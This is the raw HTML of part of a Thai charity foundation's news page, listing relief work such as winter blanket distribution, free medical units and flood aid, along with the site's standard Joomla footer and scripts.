   <img  src="/images/Media/SocialWork/ColdSeason/2021/12/11122021/266389241.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1904:2021-12-13-08-16-26&amp;catid=62&amp;Itemid=112">มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภคให้แก่ผู้ประสบภัยหนาวในพื้นที่จังหวัดหนองบัวลำภู</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-yellow">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3447:5-256&amp;catid=40&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/TrainingCenter/2024/09/20092024/461200177.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3447:5-256&amp;catid=40&amp;Itemid=112">จัดอบรมหลักสูตรเริ่มต้นวิชาป้องกันตัวและต้านภัยคุกคามฯ รุ่นที่ 5/256</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3445:2024-09-26-06-08-30&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2024/09/25092024/461267115.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3445:2024-09-26-06-08-30&amp;catid=35&amp;Itemid=112">หน่วยแพทย์สงเคราะห์ชุมชนมูลนิธิป่อเต็กตึ๊ง ออกหน่วยฯ ให้บริการตรวจโรคทั่วไป-จ่ายยา ฯลฯ ให้แก่ประชาชนโดยไม่มีค่าใช้จ่ายใดๆ ในพื้นที่อำเภอกันทรวิชัย จังหวัดมหาสารคาม</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2896:2023-09-20-01-46-58&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2023/09/19092023/379530879.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2896:2023-09-20-01-46-58&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบวาตภัย อำเภอวิเศษชัยชาญ จังหวัดอ่างทอง</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2242:2022-08-12-07-13-37&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/FlashFlood/2022/08/12082022_1/299088305.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2242:2022-08-12-07-13-37&amp;catid=63&amp;Itemid=112"> มูลนิธิป่อเต็กตึ๊ง ร่วมกับ กู้ภัยกกไทร นำอาหารปรุงสุกบรรจุกล่องออกแจกจ่ายให้แก่ผู้ประสบภัยน้ำท่วมในพื้นที่ ตำบลหนองไขว่ อำเภอหล่มสัก จังหวัดเพชรบูรณ์</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-1623354279", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://www.pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing82611">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing82611"  >
		<form id="formAcymailing82611" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" onsubmit="return submitacymailingform('optin','formAcymailing82611', 0)" method="post" name="formAcymailing82611"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing82611"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing82611', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.pohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D2090%3A2022-04-28-08-40-20%26catid%3D36%26Itemid%3D112"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.pohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D2090%3A2022-04-28-08-40-20%26catid%3D36%26Itemid%3D112"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing82611" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2569 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" >อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="6d32d9fb49ea0761f64a93b9b3344ba2" data-baseurl="https://www.pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://www.pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"caa269f69a5b436fb987585319b38637","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>